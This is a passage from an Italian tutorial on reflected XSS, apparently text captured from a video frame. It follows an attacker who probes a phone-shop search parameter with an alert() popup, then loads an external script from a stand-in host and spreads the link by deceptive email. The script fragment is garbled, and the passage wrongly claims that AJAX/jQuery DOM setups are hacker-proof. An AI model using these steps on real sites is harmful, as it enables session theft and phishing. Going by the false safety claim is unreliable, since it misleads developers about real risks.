 Tipicamente si parla di questi attacchi quando si inserisce del codice maligno con lo script e il
seguente codice JavascrIpt con i dati raccolti che vengono reindirizzati a una terza fonte
controllata dall'aggressore. Un altro sito web tipicamente.
Un altro tipo di attacco era in precedenza fatta con gli oggetti di tipo DOM , ossia con le
chiamate asincrone lato CLient, che generalmente si concretizzavano con l'ajax e JQuery, ma
ora sono sistemi sicuri a prova di hacker.
Esempio XSS Scripting Non persistente
1. Il Cracker cerca una pagina web attaccabile ossia che non controlli i dati che vengono
immessi. Diciamo una query del tipo smarpthone.php?cerca Ossia un sito di cellulari.
2. Il sito funziona perfettamente immettete il nome del cellulare per esempio
smarpthone.php?cerca Samsunga10
e trovail cellulare , mettete il smarpthone.php?cerca pippo e non trova nulla. Il problema
di questo sito è che è vulnerabile. Ossia introducete uno script e l'agressore nota subito
che non lo blocca ossia alert('Vulnerabile agli attacchi XSS') genera uno script
genera il popup con relativa scritta. L'aggressore ha capito che siete vulnerabili.
3. A questo punto l'aggressore scrive un codice malevovolo tipo
type='text/javascript'>src="http://miosito.com/leggo.js; , e inizia a mandare
email con messaggi ingannevoli di raggiungere l'url che nella vostra email sarà qualcosa
tipo guarda che bellissimo cellulare che ho trovato qui con url HTML testo nuovo